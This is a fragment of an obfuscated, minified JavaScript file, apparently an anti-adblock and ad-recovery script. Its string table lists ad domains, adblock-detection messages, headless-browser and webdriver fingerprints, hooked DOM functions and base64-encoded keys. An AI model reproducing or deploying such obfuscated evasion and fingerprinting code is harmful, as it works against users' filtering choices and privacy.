'geb','appsflyer.com','urlRegexes','iframe[name=\x22','div\x20{}','resolve','script_abort','27d518f0','getType','silent','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','scrollX,Y','readSequence','<integer>|auto','dogdrip.net','cache_is_blocking_ads','immediate','about:srcdoc','Profile\x20is\x20null\x20or\x20undefined','Vertical\x20line\x20is\x20expected','clientHeight','campaignId','calc(','slotElementId','Exception\x20occurred\x20in\x20hooked\x20function\x20','clearTimeout','<mask-layer>#','external','click','<clip-source>|[<basic-shape>||<geometry-box>]|none','any','reload','https://consent.up.welt.de','toString','AdShield\x20API\x20cmd.push\x20result','Math','\x27.\x27\x20<ident-token>','vmax','_sourcesContents','isBalanceEdge','googleads.g.doubleclick.net','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','sameSite','../','checkAtrulePrelude','opacity','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','filter','[pack|next]||[definite-first|ordered]','as_location','socdm.com','_validateMapping','gpt-nextmillenium','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','Response','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','is_blocking_ads','/translator','smilewanted.com','ZGdnbg==','[none|<keyframes-name>]#','Element_querySelectorAll','done','auto|from-font|<length>|<percentage>','<number>|<percentage>|none','data-','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','c3ZtbQ==','Failed\x20to\x20get\x20key\x20from:\x20','getTokenStart','<generic>','<length>{1,2}','[id^=\x22dfp-ad-\x22]','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','declarationList','autoRecovery','redirect','_phantom','source','<url>','psts','as-revalidator','none|auto','stats.wp.com','<\x27margin-inline-start\x27>','pop','[INVENTORY]\x20found\x20visible\x20','set\x20','defaultPrevented','(E2)\x20Invalid\x20protect\x20url:\x20','element\x20display\x20none\x20important','pub_728x90','leftComparison','[auto|<integer>]{1,3}','unsortedForEach','admaru.net','once','consume','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','target=\x22_top\x22','Element_removeAttribute','Element_tagName','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','initLogUploadHandler','\x5c$&','fuse','create','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','kueezrtb.com','[Profile\x20Handler]','/pagead/gen_204?','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','adDiv','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','adlib','<mf-name>','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','setSource','data-skip-protect-name','[restore-rejections]\x20handleQueued\x20script_onerror','normal|reset|<number>|<percentage>','map','no-limit|<integer>','VENDOR','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','img_','requestNonPersonalizedAds','-webkit-calc(','dvw','__hooked','cursor','RegExp_test','is_limited_ads','as-empty-bidder','getLastListNode','clean','inside|outside','powerad.ai','pn.ybp.yahoo.com','exec','getFirstListNode','marker-mid','<\x27margin-inline-end\x27>','replaceAll','<\x27margin-block\x27>','deep','<family-name>','upload','https://c.html-load.com','wechat','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','GET','styleSheets','root|nearest|self','max-height','<complex-selector>#','consentmanager.net','insertBefore','Atrule','adx.digitalmatter.services','setPAAPIConfigForGPT','MessageEvent_origin','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','display\x20none','postMessage','ChromeDriverw','compareByGeneratedPositionsDeflated','src','[data-uri]','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','copyScriptElement','Unknown\x20type','safe','timeZone','cache_isbot','Invalid\x20protect\x20url:\x20','https://content-loader.com','loading','<\x27column-width\x27>||<\x27column-count\x27>','charCodeAt','width\x20not\x20removed','<media-in-parens>\x20[or\x20<media-in-parens>]+','<compound-selector>#','hbwrapper.com','chromium','mediaType','iframe\x20load\x20error:\x20','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','comma','auto|avoid|avoid-page|avoid-column|avoid-region','Scope','Must\x20be\x20between\x200\x20and\x2063:\x20','__as_is_xhr_loading','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','abc','Function.prototype.bind\x20is\x20undefined','slimerjs','no\x20purpose\x201\x20consent','import(\x27','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','\x20\x20\x20','most-width|most-height|most-block-size|most-inline-size','<counter-style>|<string>|none','tagName','sent','__driver_unwrapped','text/css','AdShield\x20API\x20cmd.push','integrity','toISOString','form','JSON','auto|wrap|nowrap','content|fixed','avt','<custom-ident>|<string>','item\x20doesn\x27t\x20belong\x20to\x20list','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','vendor','HTMLTemplateElement','push','HTMLAnchorElement','Dimension','insertAfter','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','normal|sub|super','Missed\x20`structure`\x20field\x20in\x20`','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','<percentage>?&&<image>','imprnt-cnt','andbeyond.media','now','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','dable-tdn','.source','units','CSSStyleDeclaration_getPropertyValue','<symbol>','gemius.pl','max(\x20<calc-sum>#\x20)','\x20is\x20expected','Zm1qeA==','<\x27bottom\x27>','auto|none','<\x27border-top-style\x27>','test/v1ew/failed','liadm.com','privacy-mgmt.com','FeatureRange','analytics','<supports-decl>|<supports-selector-fn>','adblock_fingerprint','sources','data-src','Multiplier','zemanta.com','cdn.flashtalking.com','intersectionRect','getComputedStyle','[none|start|end|center]{1,2}','closest-side|closest-corner|farthest-side|farthest-corner|sides','__$webdriverAsyncExecutor','normal|<feature-tag-value>#','kayzen.io','ad.360yield-basic.com','<style-condition>|<style-feature>','cqmin','\x20is\x20blocked','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible'];a2W=function(){return Pk;};return a2W();}
})();